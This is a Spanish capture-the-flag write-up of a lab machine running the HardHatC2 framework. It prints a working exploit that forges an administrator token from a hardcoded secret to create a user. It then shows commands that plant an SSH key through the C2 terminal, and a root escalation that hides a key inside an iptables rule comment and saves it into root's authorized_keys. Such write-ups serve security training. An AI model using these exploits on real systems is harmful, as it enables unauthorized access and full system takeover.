
HardHatC2 Exploitation
HardHatC2 es un framework colaborativo de
Command an Control(C2) multiplataforma. Una investigación de seguridad reveló varias vulnerabilidades críticas que permiten a atacantes no autenticados escribir archivos arbitrarios, eludir la autenticación, y potencialmente lograr la ejecución remota de código.
Más información y detalles en el artículo HardHatC2 0-Days
Authentication Bypass
Utilizaremos el siguiente exploit basado en la siguiente publicación, donde cambiaremos la variable rhost para dirigir el ataque a 127.0.0.1
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests
rhost = '127.0.0.1:5000'
# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()
expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}
token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)
# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "sth_pentest",
"role": "TeamLead",
"username": "sth_pentest"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
Antes de ejecutar el script, instalaremos la siguiente dependencia
pip install PyJWT
Finalmente ejecutaremos el exploit para crear un usuario, que en este caso se llamará sth_pentest
python3 exploit.py
Generated JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiZTI3NGM4ZDItZjI1Yi00Y2U1LWFjZmYtNmRhYjQ5NmZiMDBkIiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3NDkyNTM0MTksImV4cCI6MTc1MTY3MjYxOSwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.oxOFV9qMNOzHU6RWepALEkNgub8ebYPjoO2exF38Vj0
/root/.pyenv/versions/3.11.11/lib/python3.11/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
warnings.warn(
User sth_pentest created
Si el usuario no se crea, prueba cambiando las credenciales en el script para crearlo con otro nombre y contraseña
Se ha creado el usuario correctamente, volveremos al login e iniciamos sesión con las credenciales sth_pentest:sth_pentest

Remote Code Execution
Para ejecutar comandos el el servidor, haremos clic en el gran botón que dice Interact, se nos redirigirá a https://localhost:7096/ImplantInteract.
Crearemos una nueva sesión en una terminal haciendo clic en el ícono + de la derecha, en la parte inferior en Command enviaremos nuestra clave pública para poder conectarnos por ssh como sergej
echo -n 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4VTWaxpy5Wx6rXfjyhboP5DeQdjM5ZSwYLZLHZMsf6xIukBMp2LlXOIIB4sq4nIK9CgzQA384ddlxCyvMXU3YnuxvhIWMna+xlOpVQdRF5pfrviWcAApm6n5io8pTNum0Jj1RjeQ7br2zN/gsQEK1UTzVD/fYc6yUybyqJWzsl7gxzFo/QARia+YzxyEHcz8qOqpoFHdWaNypyE68nNoJ+yO3LLxoLVJJXxxjKXR/f8bE5jv4vJwHkqclXynDTfFsbeprnC0dGzzf1waE16dpp6EiOocJ3E0/w8pJM1nxj63LJGLOjo4qiWqnxdFjzbKgiYeo3Gf71wEKLf/zg8fp84n9kvn++UXGBEcUuJJSO+2KmrSNz03A2pLsdsxsUYEtwX51RmPbPb1EwAF4rk8idz0hVwe5lQZiZ2oRILCx2r5i0eABVrA8fUCSKGTsBhwQ4TINUwO2EztpzmAPzGb4/9pYrc5TrdXwiSjH9qBEbzk5cfquu7ZGObiA86jbRZc= root@parrot' >> ~/.ssh/authorized_keys
Para saber si el comando se ejecutó en el servidor podemos ver un ícono de check a izquierda

Shell as sergej
Con el comando correctamente ejecutado, en teoría ahora tendríamos la capacidad de conectarnos por ssh, al igual que con el usuario ilya
ssh sergej@backfire.htb
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
sergej@backfire:~$
Haremos posible limpiar la pantalla con Ctrl + L para poder operar de forma más cómoda
sergej@backfire:~$ export TERM=xterm
Abusing iptables - Sudoers
Listaremos los privilegios configurados a nivel de sudo que pueda ejecutar este usuario, veremos que puede ejecutar iptables e iptables-save como root
sergej@backfire:~$ sudo -l
Matching Defaults entries for sergej on backfire:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User sergej may run the following commands on backfire:
(root) NOPASSWD: /usr/sbin/iptables
(root) NOPASSWD: /usr/sbin/iptables-save
Podemos consultar las reglas de firewall en formato comando con el parámetro -S
sergej@backfire:/tmp$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
Crearemos una nueva regla que permita tráfico en la interfaz loopback, esto solo servirá como excusa para agregar un comentario.
En el siguiente ejemplo agregaremos un comentario a modo de prueba de concepto
sergej@backfire:/tmp$ sudo iptables -A INPUT -i lo -m comment --comment "Allow packets to localhost This rule rocks!" -j ACCEPT
Ahora guardaremos las reglas generando un archivo con el comando iptables-save
sergej@backfire:/tmp$ sudo iptables-save -f test.txt
sergej@backfire:/tmp$ ls -l test.txt
-rw-r--r-- 1 root root 618 Jun 7 01:03 test.txt
Si vemos el contenido del archivo test.txt veremos la regla que generamos
sergej@backfire:/tmp$ cat test.txt
# Generated by iptables-save v1.8.9 (nf_tables) on Sat Jun 7 10:48:53 2025
*filter
:INPUT ACCEPT [135:10174]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [124:14300]
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "Allow packets to localhost This rule rocks!" -j ACCEPT
COMMIT
# Completed on Sat Jun 7 10:48:53 2025
Generating SSH ed25519 Key
Generaremos un nuevo par de claves con el algoritmo ed25519, ya que si utilizamos la clave que generamos antes con rsa, superaremos el límite de caracteres
ssh-keygen -t ed25519
Generating public/private ed25519 key pair.
Enter file in which to save the key (/root/.ssh/id_ed25519):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_ed25519
Your public key has been saved in /root/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:J8jH+r0EF/zy94Qv0vYzPPWxGh2B3/JrPLSarWP34L4 root@parrot
The key's randomart image is:
+--[ED25519 256]--+
| |
| . . |
| o . . |
| . o o . o|
| o S + . .o.|
| o = o .*o|
| . . .oB.O|
| . o .=B^o|
| . o..OE*@|
+----[SHA256]-----+
Copiaremos la clave pública con con la ayuda de xclip
cat ~/.ssh/id_ed25519.pub | xclip -sel clip
En la máquina víctima, agregaremos una regla que inyecte nuestra clave pública SSH dentro del comentario de la regla
sergej@backfire:/tmp$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOjIlDesAq5x5NcsEMfUI3hn5zFyZ78CYp32GlxNFrlK root@parrot\n'
Luego de crearla, podemos comprobar que se haya añadido correctamente con el comando sudo iptables -S.
Ahora guardaremos la nueva regla en el archivo authorized_keys, gracias al formato que utilizamos en el comentario $'\nSSH-key\n' esta se interpretará como un archivo authorized_keys, y lograremos conectarnos por ssh sin proporcionar contraseña
sergej@backfire:/tmp$ sudo iptables-save -f /root/.ssh/authorized_keys
Root Time
Ahora nos conectaremos como el usuario root utilizando la clave pública que acabamos de generar
ssh -i ~/.ssh/id_ed25519 root@backfire.htb
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
root@backfire:~# id
uid=0(root) gid=0(root) groups=0(root)
Ya podremos ver la flag del sistema contenida dentro del archivo root.txt
root@backfire:~# cat root.txt
d31...
Gracias por leer este artículo, espero te haya sido de ayuda. Te dejo la cita del día:
Successful people ask better questions, and as a result, they get better answers. — Tony Robbins
